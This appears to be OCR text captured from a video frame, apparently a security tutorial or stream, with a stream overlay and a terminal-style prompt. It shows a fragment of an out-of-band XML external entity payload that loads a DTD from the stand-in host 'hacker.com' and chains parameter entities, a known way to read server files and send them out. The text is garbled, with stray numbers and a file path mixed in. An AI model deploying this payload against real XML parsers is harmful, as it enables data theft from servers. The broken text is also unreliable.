 $./EGITIM>/DEV/BRAIN
197
mekses3428 is now
following!
<?xml version="1.0"
encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://hacker.com/test.dtd">
%remote; XML 3
%int;
%trick;]>
1